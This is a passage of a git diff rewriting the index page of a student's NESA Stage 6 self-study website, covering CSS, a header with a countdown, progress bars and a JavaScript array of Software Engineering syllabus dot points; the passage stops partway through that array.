
==== commit 9d860ebd: "Add Stage 6 Self-Study Navigator — full site with 150 Python exercises - Dashboard (index.html) with" ====
--- a/index.html
+++ b/index.html
@@ -3,876 +3,390 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Stage 6 Study Navigator</title>
+<title>Stage 6 Self-Study Navigator</title>
+<link rel="stylesheet" href="css/style.css">
 <style>
-:root {
-  --bg: #0f1117; --surface: #1a1d27; --surface2: #242836; --border: #2d3348;
-  --text: #e4e6f0; --text2: #9ca0b8; --accent: #6c7cff; --accent2: #4cceac;
-  --accent3: #ff6b9d; --warn: #ffb74d; --green: #4cceac; --red: #ff6b9d;
-}
-* { margin:0; padding:0; box-sizing:border-box; }
-body { font-family:'Segoe UI',system-ui,sans-serif; background:var(--bg); color:var(--text); min-height:100vh; }
-
-.header { background:var(--surface); border-bottom:1px solid var(--border); padding:12px 20px; display:flex; align-items:center; gap:12px; flex-wrap:wrap; }
-.header h1 { font-size:18px; font-weight:700; }
-.header h1 span { color:var(--accent); }
-.badge { padding:4px 10px; border-radius:10px; font-size:12px; font-weight:600; }
-.badge-deadline { background:var(--accent3); color:#fff; }
-.badge-progress { background:var(--surface2); color:var(--green); }
-
-.container { display:flex; height:calc(100vh - 52px); }
-.sidebar { width:300px; min-width:260px; background:var(--surface); border-right:1px solid var(--border); overflow-y:auto; flex-shrink:0; display:flex; flex-direction:column; }
-.main { flex:1; overflow-y:auto; padding:20px; }
-
-.tabs { display:flex; border-bottom:1px solid var(--border); flex-shrink:0; }
-.tab { flex:1; padding:10px; text-align:center; cursor:pointer; font-weight:600; font-size:13px; color:var(--text2); border-bottom:2px solid transparent; transition:all .2s; }
-.tab:hover { color:var(--text); background:var(--surface2); }
-.tab.active { color:var(--accent); border-bottom-color:var(--accent); }
-.tab.active-ec { color:var(--accent2); border-bottom-color:var(--accent2); }
-
-.search-bar { padding:8px 12px; border-bottom:1px solid var(--border); flex-shrink:0; }
-.search-bar input { width:100%; padding:7px 10px; background:var(--surface2); border:1px solid var(--border); border-radius:6px; color:var(--text); font-size:12px; }
-.search-bar input:focus { outline:none; border-color:var(--accent); }
-.search-bar input::placeholder { color:var(--text2); }
-
-.filter-bar { padding:8px 12px; border-bottom:1px solid var(--border); display:flex; gap:6px; flex-wrap:wrap; flex-shrink:0; }
-.filter-btn { padding:3px 8px; border-radius:5px; border:1px solid var(--border); background:none; color:var(--text2); font-size:11px; cursor:pointer; }
-.filter-btn:hover { border-color:var(--accent); color:var(--accent); }
-.filter-btn.active { background:var(--accent); color:#fff; border-color:var(--accent); }
-
-.sidebar-list { overflow-y:auto; flex:1; }
-.sidebar-year { padding:8px 14px; font-size:10px; text-transform:uppercase; letter-spacing:1.5px; color:var(--text2); font-weight:700; }
-.sidebar-topic { padding:8px 14px; cursor:pointer; font-size:13px; border-left:3px solid transparent; transition:all .15s; display:flex; align-items:center; gap:6px; }
-.sidebar-topic:hover { background:var(--surface2); }
-.sidebar-topic.active { background:var(--surface2); border-left-color:var(--accent); color:var(--accent); }
-.sidebar-topic.active-ec { border-left-color:var(--accent2); color:var(--accent2); }
-.topic-progress { margin-left:auto; font-size:10px; color:var(--text2); white-space:nowrap; }
-.topic-dot { width:7px; height:7px; border-radius:50%; flex-shrink:0; }
-.dot-none { background:var(--border); }
-.dot-partial { background:var(--warn); }
-.dot-done { background:var(--green); }
-
-.topic-header { margin-bottom:16px; }
-.topic-header h2 { font-size:20px; margin-bottom:4px; }
-.topic-header .meta { color:var(--text2); font-size:12px; }
-
-.section-title { font-size:14px; font-weight:700; margin:16px 0 8px; padding:6px 10px; background:var(--surface2); border-radius:6px; border-left:3px solid var(--accent); }
-.section-title.ec { border-left-color:var(--accent2); }
-
-.dot-point { display:flex; gap:10px; padding:8px 10px; border-radius:6px; margin-bottom:3px; align-items:flex-start; }
-.dot-point:hover { background:var(--surface2); }
-.check { width:18px; height:18px; border:2px solid var(--border); border-radius:3px; cursor:pointer; flex-shrink:0; display:flex; align-items:center; justify-content:center; transition:all .15s; margin-top:2px; font-size:11px; }
-.check:hover { border-color:var(--accent); }
-.check.checked { background:var(--green); border-color:var(--green); color:#fff; }
-.dp-content { flex:1; font-size:13px; line-height:1.5; }
-.outcome-code { color:var(--accent); font-weight:600; font-size:11px; }
-.is-outcome { opacity:.7; font-style:italic; }
-.is-outcome .dp-content { font-size:12px; }
-
-.confidence { display:flex; gap:3px; margin-top:3px; }
-.conf-btn { width:22px; height:22px; border-radius:3px; border:1px solid var(--border); background:none; cursor:pointer; font-size:9px; transition:all .15s; }
-.conf-btn:hover { border-color:var(--accent); }
-.c1.on { background:var(--red); border-color:var(--red); }
-.c2.on { background:var(--warn); border-color:var(--warn); }
-.c3.on { background:var(--green); border-color:var(--green); }
-
-.note-input { width:100%; margin-top:4px; padding:4px 6px; background:var(--surface); border:1px solid var(--border); border-radius:4px; color:var(--text); font-size:11px; font-family:inherit; resize:vertical; min-height:24px; }
-.note-input:focus { outline:none; border-color:var(--accent); }
-.note-input::placeholder { color:var(--text2); }
-
-/* Learn/Explain toggle */
-.learn-toggle { display:inline-block; margin-top:4px; padding:2px 8px; border-radius:4px; border:1px solid var(--accent); background:none; color:var(--accent); font-size:10px; cursor:pointer; transition:all .15s; }
-.learn-toggle:hover { background:var(--accent); color:#fff; }
-.learn-toggle.open { background:var(--accent); color:#fff; }
-.teach-toggle { display:inline-block; margin:4px 0 0 4px; padding:2px 8px; border-radius:4px; border:1px solid var(--accent2); background:none; color:var(--accent2); font-size:10px; cursor:pointer; transition:all .15s; }
-.teach-toggle:hover { background:var(--accent2); color:#fff; }
-.teach-toggle.open { background:var(--accent2); color:#fff; }
-.explain-panel { margin-top:8px; padding:12px; background:var(--surface); border:1px solid var(--border); border-radius:8px; font-size:12px; line-height:1.7; display:none; }
-.explain-panel.visible { display:block; }
-.explain-panel h2 { font-size:16px; margin:12px 0 6px; color:var(--accent); }
-.explain-panel h3 { font-size:14px; margin:10px 0 4px; color:var(--accent2); }
-.explain-panel h4 { font-size:13px; margin:8px 0 4px; }
-.explain-panel ul, .explain-panel ol { padding-left:18px; margin:4px 0; }
-.explain-panel li { margin:2px 0; }
-.explain-panel code { background:var(--surface2); padding:1px 4px; border-radius:3px; font-size:11px; }
-.explain-panel pre { background:var(--surface2); padding:10px; border-radius:6px; overflow-x:auto; margin:6px 0; }
-.explain-panel pre code { background:none; padding:0; }
-.explain-panel p { margin:4px 0; }
-.explain-panel blockquote { border-left:3px solid var(--accent); padding-left:10px; color:var(--text2); margin:6px 0; }
-
-.advice-panel { margin-top:20px; padding:14px; background:var(--surface); border-radius:10px; border:1px solid var(--border); }
-.advice-panel h3 { font-size:14px; color:var(--accent2); margin-bottom:6px; }
-.advice-panel p { font-size:12px; line-height:1.6; color:var(--text2); margin-bottom:4px; }
-
-.dashboard { display:grid; grid-template-columns:repeat(auto-fit,minmax(260px,1fr)); gap:14px; margin-bottom:20px; }
-.dash-card { background:var(--surface); border:1px solid var(--border); border-radius:10px; padding:16px; }
-.dash-card h3 { font-size:12px; color:var(--text2); text-transform:uppercase; letter-spacing:1px; margin-bottom:6px; }
-.dash-card .big { font-size:28px; font-weight:700; }
-.dash-card .sub { font-size:12px; color:var(--text2); margin-top:4px; }
-.pbar { height:6px; background:var(--surface2); border-radius:3px; overflow:hidden; margin-top:6px; }
-.pfill { height:100%; border-radius:3px; transition:width .3s; }
-.pfill.swe { background:var(--accent); }
-.pfill.ec { background:var(--accent2); }
-
-.exam-link { display:inline-block; padding:6px 14px; background:var(--surface2); border:1px solid var(--border); border-radius:6px; color:var(--accent); text-decoration:none; font-size:12px; margin:3px; transition:all .15s; }
-.exam-link:hover { background:var(--accent); color:#fff; border-color:var(--accent); }
-
-.stats-grid { display:grid; grid-template-columns:repeat(auto-fit,minmax(200px,1fr)); gap:10px; margin-top:14px; }
-.stat-topic { background:var(--surface); border:1px solid var(--border); border-radius:8px; padding:12px; }
-.stat-topic h4 { font-size:13px; margin-bottom:6px; }
-.stat-row { display:flex; justify-content:space-between; font-size:11px; color:var(--text2); }
-
-.view-tabs { display:flex; gap:6px; margin-left:auto; }
-.view-tab { padding:3px 10px; border-radius:5px; border:1px solid var(--border); background:none; color:var(--text2); font-size:11px; cursor:pointer; }
-.view-tab.active { background:var(--accent); color:#fff; border-color:var(--accent); }
-
-/* Quiz styles */
-.quiz-controls { display:flex; flex-wrap:wrap; gap:8px; margin-bottom:16px; align-items:center; }
-.quiz-select { padding:6px 10px; background:var(--surface2); border:1px solid var(--border); border-radius:6px; color:var(--text); font-size:12px; }
-.quiz-select:focus { outline:none; border-color:var(--accent); }
-.quiz-btn { padding:6px 14px; border-radius:6px; border:1px solid var(--accent); background:none; color:var(--accent); font-size:12px; cursor:pointer; font-weight:600; }
-.quiz-btn:hover { background:var(--accent); color:#fff; }
-.quiz-btn.primary { background:var(--accent); color:#fff; }
-.quiz-btn.primary:hover { background:#5a6be6; }
-
-.quiz-card { background:var(--surface); border:1px solid var(--border); border-radius:10px; padding:16px; margin-bottom:12px; }
-.quiz-card .q-num { font-size:10px; color:var(--text2); text-transform:uppercase; letter-spacing:1px; margin-bottom:6px; }
-.quiz-card .q-type { display:inline-block; padding:2px 6px; border-radius:3px; font-size:10px; font-weight:600; margin-left:6px; }
-.q-type-mc { background:#3a2d6e; color:#a78bfa; }
-.q-type-tf { background:#2d4a3e; color:#4cceac; }
-.q-type-short { background:#4a3a2d; color:#ffb74d; }
-.q-type-code { background:#2d3a4a; color:#6bb5ff; }
-.q-type-scenario { background:#4a2d3a; color:#ff6b9d; }
-.quiz-card .q-text { font-size:14px; line-height:1.6; margin:8px 0; }
-.quiz-card .q-options { margin:8px 0; }
-.q-option { display:block; padding:8px 12px; margin:4px 0; background:var(--surface2); border:1px solid var(--border); border-radius:6px; cursor:pointer; font-size:13px; transition:all .15s; }
-.q-option:hover { border-color:var(--accent); }
-.q-option.selected { border-color:var(--accent); background:rgba(108,124,255,.15); }
-.q-option.correct { border-color:var(--green); background:rgba(76,206,172,.15); }
-.q-option.wrong { border-color:var(--red); background:rgba(255,107,157,.15); }
-
-.q-answer { margin-top:10px; padding:10px; background:var(--surface2); border-radius:6px; border-left:3px solid var(--green); display:none; }
-.q-answer.visible { display:block; }
-.q-answer .label { font-size:10px; color:var(--green); text-transform:uppercase; letter-spacing:1px; margin-bottom:4px; }
-.q-answer .text { font-size:12px; line-height:1.6; }
-
-.quiz-score { background:var(--surface); border:1px solid var(--border); border-radius:10px; padding:16px; margin-bottom:16px; text-align:center; }
-.quiz-score .big { font-size:36px; font-weight:700; }
-.quiz-score .sub { color:var(--text2); font-size:13px; margin-top:4px; }
-
-.q-input { width:100%; padding:8px 10px; background:var(--surface2); border:1px solid var(--border); border-radius:6px; color:var(--text); font-size:13px; margin-top:6px; }
-.q-input:focus { outline:none; border-color:var(--accent); }
-
-::-webkit-scrollbar { width:5px; }
-::-webkit-scrollbar-track { background:var(--bg); }
-::-webkit-scrollbar-thumb { background:var(--border); border-radius:3px; }
-
-@media(max-width:768px) {
-  .container { flex-direction:column; }
-  .sidebar { width:100%; height:auto; max-height:40vh; }
-}
+  .python-link {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: 0.5rem;
+    margin: 1rem 0;
+    padding: 0.875rem 1.25rem;
+    background: linear-gradient(135deg, #3b82f6 0%, #8b5cf6 100%);
+    color: #fff;
+    font-weight: 700;
+    font-size: 1rem;
+    border-radius: var(--radius-lg);
+    transition: all var(--transition);
+    box-shadow: var(--shadow);
+  }
+  .python-link:hover { transform: translateY(-2px); box-shadow: var(--shadow-lg); filter: brightness(1.08); }
+  .python-link__icon { font-size: 1.25rem; }
+
+  .subject-tab--all.active { border-color: var(--text); background: var(--bg); color: var(--text); }
+
+  .reset-btn {
+    padding: 0.375rem 0.75rem;
+    border-radius: var(--radius);
+    border: 1px solid var(--danger);
+    color: var(--danger);
+    font-size: 0.75rem;
+    font-weight: 600;
+    background: transparent;
+    cursor: pointer;
+    transition: all var(--transition);
+  }
+  .reset-btn:hover { background: var(--danger); color: #fff; }
+
+  .dashboard-stats {
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(140px, 1fr));
+    gap: 0.75rem;
+    margin-bottom: 1rem;
+  }
+  .stat-card {
+    background: var(--card);
+    border: 1px solid var(--border);
+    border-radius: var(--radius-lg);
+    padding: 1rem;
+    text-align: center;
+  }
+  .stat-card__number { font-size: 1.75rem; font-weight: 800; line-height: 1; }
+  .stat-card__label { font-size: 0.75rem; color: var(--muted); margin-top: 0.25rem; }
+  .stat-card--ec .stat-card__number { color: var(--ec); }
+  .stat-card--swe .stat-card__number { color: var(--swe); }
 </style>
 </head>
 <body>
-<div class="header">
-  <h1>Stage 6 <span>Study Navigator</span></h1>
-  <div class="badge badge-deadline" id="deadlineBadge"></div>
-  <div class="badge badge-progress" id="progressBadge">0%</div>
-  <div class="view-tabs">
-    <button class="view-tab active" onclick="setView('study',this)">Study</button>
-    <button class="view-tab" onclick="setView('quiz',this)">Quiz</button>
-    <button class="view-tab" onclick="setView('dashboard',this)">Dashboard</button>
-    <button class="view-tab" onclick="setView('exams',this)">Exams</button>
+
+<!-- Header -->
+<header class="site-header">
+  <div class="container site-header__inner">
+    <div>
+      <h1 class="site-header__title">Stage 6 Self-Study <span>Navigator</span></h1>
+      <p class="site-header__subtitle">Enterprise Computing &amp; Software Engineering — NESA Stage 6</p>
+    </div>
+    <div class="countdown" id="countdown">
+      <span>Final Prac in</span>
+      <span class="countdown__number" id="countdown-days">--</span>
+      <span class="countdown__label">days</span>
+    </div>
   </div>
-</div>
-<div class="container">
-  <div class="sidebar" id="sidebarEl">
-    <div class="search-bar"><input type="text" id="searchInput" placeholder="Search dot points..." oninput="onSearch(this.value)"></div>
-    <div class="tabs">
-      <div class="tab active" id="tabSWE" onclick="switchSubject('swe')">Software Eng</div>
-      <div class="tab" id="tabEC" onclick="switchSubject('ec')">Enterprise Comp</div>
+</header>
+
+<main class="container" style="padding-top: 1rem; padding-bottom: 2rem;">
+
+  <!-- Overall Progress -->
+  <section class="progress-section">
+    <div class="progress-group">
+      <div class="progress-item">
+        <span class="progress-item__label">Overall</span>
+        <div class="progress-bar"><div class="progress-bar__fill progress-bar__fill--overall" id="prog-overall" style="width:0%"></div></div>
+        <span class="progress-item__pct" id="pct-overall">0%</span>
+      </div>
+      <div class="progress-item">
+        <span class="progress-item__label">Enterprise Computing</span>
+        <div class="progress-bar"><div class="progress-bar__fill progress-bar__fill--ec" id="prog-ec" style="width:0%"></div></div>
+        <span class="progress-item__pct" id="pct-ec">0%</span>
+      </div>
+      <div class="progress-item">
+        <span class="progress-item__label">Software Engineering</span>
+        <div class="progress-bar"><div class="progress-bar__fill progress-bar__fill--swe" id="prog-swe" style="width:0%"></div></div>
+        <span class="progress-item__pct" id="pct-swe">0%</span>
+      </div>
     </div>
-    <div class="filter-bar" id="filterBar">
-      <button class="filter-btn active" data-f="all">All</button>
-      <button class="filter-btn" data-f="todo">Not started</button>
-      <button class="filter-btn" data-f="learning">Learning</button>
-      <button class="filter-btn" data-f="done">Confident</button>
-    </div>
-    <div class="sidebar-list" id="sidebarContent"></div>
+  </section>
+
+  <!-- Dashboard Stats -->
+  <div class="dashboard-stats" id="dashboard-stats"></div>
+
+  <!-- Python Practice Link -->
+  <a href="python.html" class="python-link">
+    <span class="python-link__icon">🐍</span>
+    Python Practice Exercises
+    <span style="font-weight:400; font-size:0.875rem; opacity:0.85;">→</span>
+  </a>
+
+  <!-- Filter Tabs -->
+  <div class="subject-tabs" id="filter-tabs">
+    <button class="subject-tab subject-tab--all active" data-filter="all">All</button>
+    <button class="subject-tab subject-tab--ec" data-filter="ec">Enterprise Computing</button>
+    <button class="subject-tab subject-tab--swe" data-filter="swe">Software Engineering</button>
   </div>
-  <div class="main" id="mainContent"></div>
-</div>
+
+  <!-- Topic Cards -->
+  <div id="topics-container"></div>
+
+</main>
+
+<!-- Footer -->
+<footer class="site-footer">
+  <div class="container">
+    <p>Stage 6 Self-Study Navigator &mdash; Yunshu Gao &mdash; Final Prac: 11 May 2026</p>
+    <button class="reset-btn" id="reset-btn" style="margin-top:0.5rem">Reset All Progress</button>
+  </div>
+</footer>
+
 <script>
-const SWE=[{"year": "Y11", "topic": "Programming fundamentals", "section": "Outcomes", "type": "outcome", "text": "describes methods used to plan, develop and engineer software solutions SE-11-01"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Outcomes", "type": "outcome", "text": "explains how structural elements are used to develop programming code SE-11-02"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Outcomes", "type": "outcome", "text": "describes how current hardware, software and emerging technologies influence the development of software engineering solutions SE-11-03"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Outcomes", "type": "outcome", "text": "applies safe and secure practices to collect, use and store data SE-11-04"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Outcomes", "type": "outcome", "text": "applies tools and resources to design, develop, manage and evaluate software SE-11-06"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Outcomes", "type": "outcome", "text": "implements safe and secure programming solutions SE-11-07"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Software development", "type": "content", "text": "Explore fundamental software development steps used by programmers when designing software"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Software development", "type": "content", "text": "Research and evaluate the prevalence and use of online code collaboration tools"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "content", "text": "Apply computational thinking and algorithmic design by defining the key features of standard algorithms, including sequence, selection, iteration and identifying data that should be stored"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "content", "text": "Apply divide and conquer and backtracking as algorithmic design strategies"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "content", "text": "Develop structured algorithms using pseudocode and flowcharts, including the use of subprograms"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "content", "text": "Use modelling tools including structure charts, abstraction and refinement diagrams to support top-down and bottom-up design"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "content", "text": "Analyse the logic and structure of written algorithms"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "content", "text": "Identify procedures and functions in an algorithm"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "content", "text": "Experiment with object-oriented programming, imperative, logic and functional programming paradigms"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Data for software engineering", "type": "content", "text": "Investigate the use of number systems for computing purposes, including binary, decimal and hexadecimal"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Data for software engineering", "type": "content", "text": "Represent integers using two’s complement"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Data for software engineering", "type": "content", "text": "Investigate standard data types"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Data for software engineering", "type": "content", "text": "Create data dictionaries as a tool to describe data and data types, structure data, and record relationships"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Data for software engineering", "type": "content", "text": "Use data structures of arrays, records, trees and sequential files"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "type": "content", "text": "Apply skills in computational thinking and programming to develop a software solution"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "type": "content", "text": "Implement data structures that support data storage"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "type": "content", "text": "Compare the execution of the Waterfall and Agile project management models as applied to software development"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "type": "content", "text": "Test and evaluate solutions, considering key aspects including functionality, performance, readability of code, quality of documentation"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "type": "content", "text": "Use debugging tools"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "type": "content", "text": "Determine sets of suitable test data"}, {"year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "type": "content", "text": "Determine typical errors experienced when developing code, including syntax, logic and runtime, and explain their likely causes"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Outcomes", "type": "outcome", "text": "describes methods used to plan, develop and engineer software solutions SE-11-01"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Outcomes", "type": "outcome", "text": "explains how structural elements are used to develop programming code SE-11-02"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Outcomes", "type": "outcome", "text": "describes how current hardware, software and emerging technologies influence the development of software engineering solutions SE-11-03"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Outcomes", "type": "outcome", "text": "applies safe and secure practices to collect, use and store data SE-11-04"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Outcomes", "type": "outcome", "text": "applies tools and resources to design, develop, manage and evaluate software SE-11-06"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Outcomes", "type": "outcome", "text": "implements safe and secure programming solutions SE-11-07"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Outcomes", "type": "outcome", "text": "applies language structures to refine code SE-11-08"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Outcomes", "type": "outcome", "text": "manages and documents the development of a software project SE-11-09"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "type": "content", "text": "Apply the key features of an object-oriented programming (OOP) language"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "type": "content", "text": "Compare procedural programming with OOP"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "type": "content", "text": "Use data flow diagrams, structure charts and class diagrams to represent a system"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "type": "content", "text": "Describe the process of design used to develop code in an OOP language"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "type": "content", "text": "Assess the effectiveness of programming code developed to implement an algorithm"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "type": "content", "text": "Investigate how OOP languages handle message-passing between objects"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "type": "content", "text": "Explain code optimisation in software engineering"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "type": "content", "text": "Outline the features of OOP that support collaborative code development"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Programming in OOP", "type": "content", "text": "Design and implement computer programs involving branching, iteration and functions in an OOP language for an identified need or opportunity"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Programming in OOP", "type": "content", "text": "Implement and modify OOP programming code"}, {"year": "Y11", "topic": "The object-oriented paradigm", "section": "Programming in OOP", "type": "content", "text": "Apply methodologies to test and evaluate code"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Outcomes", "type": "outcome", "text": "describes methods used to plan, develop and engineer software solutions SE-11-01"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Outcomes", "type": "outcome", "text": "explains how structural elements are used to develop programming code SE-11-02"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Outcomes", "type": "outcome", "text": "describes how current hardware, software and emerging technologies influence the development of software engineering solutions SE-11-03"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Outcomes", "type": "outcome", "text": "applies safe and secure practices to collect, use and store data SE-11-04"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Outcomes", "type": "outcome", "text": "describes the social, ethical and legal implications of software engineering on the individual, society and the environment SE-11-05"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Outcomes", "type": "outcome", "text": "applies tools and resources to design, develop, manage and evaluate software SE-11-06"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Outcomes", "type": "outcome", "text": "implements safe and secure programming solutions SE-11-07"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Outcomes", "type": "outcome", "text": "applies language structures to refine code SE-11-08"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Outcomes", "type": "outcome", "text": "manages and documents the development of a software project SE-11-09"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "type": "content", "text": "Outline applications of mechatronic systems in a variety of specialised fields"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "type": "content", "text": "Identify the hardware requirements to run a program and the effect on code development"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "type": "content", "text": "Identify and describe a range of sensors, actuators and end effectors/manipulators within existing mechatronic systems"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "type": "content", "text": "Use different types of data and understand how it is obtained and processed in a mechatronic system, including diagnostic data and data used for optimisation"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "type": "content", "text": "Experiment with software to control interactions and dependencies within mechatronic systems"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "type": "content", "text": "Determine power, battery and material requirements for components of a mechatronic system"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "type": "content", "text": "Develop wiring diagrams for a mechatronic system, considering data and power supply requirements"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "type": "content", "text": "Determine specialist requirements that influence the design and functions of mechatronic systems designed for people with disability"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Designing control algorithms", "type": "content", "text": "Develop, modify and apply algorithms to control a mechatronic system"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Designing control algorithms", "type": "content", "text": "Explore the algorithmic patterns, code and applications for open and closed control systems"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Designing control algorithms", "type": "content", "text": "Outline the features of an algorithm and program code used for autonomous control"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "type": "content", "text": "Design, develop and produce a mechatronic system for a real-world problem"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "type": "content", "text": "Implement algorithms and design programming code to drive mechatronic devices"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "type": "content", "text": "Develop simulations and prototypes of a potential mechatronic system to test programming code"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "type": "content", "text": "Design, develop and implement programming code for a closed loop control system"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "type": "content", "text": "Apply programming code to integrate sensors, actuators and end effectors/manipulators"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "type": "content", "text": "Implement specific control algorithms that enhance the performance of a mechatronic system"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "type": "content", "text": "Design, develop and implement a user interface (UI) to control a mechatronic system"}, {"year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "type": "content", "text": "Create and use unit tests to determine the effectiveness and repeatability of each component’s control algorithm"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Outcomes", "type": "outcome", "text": "justifies methods used to plan, develop and engineer software solutions SE-12-01"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Outcomes", "type": "outcome", "text": "applies structural elements to develop programming code SE-12-02"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Outcomes", "type": "outcome", "text": "analyses how current hardware, software and emerging technologies influence the development of software engineering solutions SE-12-03"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Outcomes", "type": "outcome", "text": "evaluates practices to safely and securely collect, use and store data SE-12-04"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Outcomes", "type": "outcome", "text": "explains the social, ethical and legal implications of software engineering on the individual, society and the environment SE-12-05"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Outcomes", "type": "outcome", "text": "justifies the selection and use of tools and resources to design, develop, manage and evaluate software SE-12-06"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Outcomes", "type": "outcome", "text": "designs, develops and implements safe and secure programming solutions SE-12-07"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Outcomes", "type": "outcome", "text": "tests and evaluates language structures to refine code SE-12-08"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Designing software", "type": "content", "text": "Describe the benefits of developing secure software"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Designing software", "type": "content", "text": "Interpret and apply fundamental software development steps to develop secure code"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Designing software", "type": "content", "text": "Describe how the capabilities and experience of end users influence the secure design features of software"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "content", "text": "Explore fundamental software design security concepts when developing programming code"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "content", "text": "Apply security features incorporated into software including data protection, security, privacy and regulatory compliance"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "content", "text": "Use and explain the contribution of cryptography and sandboxing to the ‘security by design’ approach in the development of software solutions"}, {"year": "Y12", "topic": "Secure software architecture", "section": "Developing 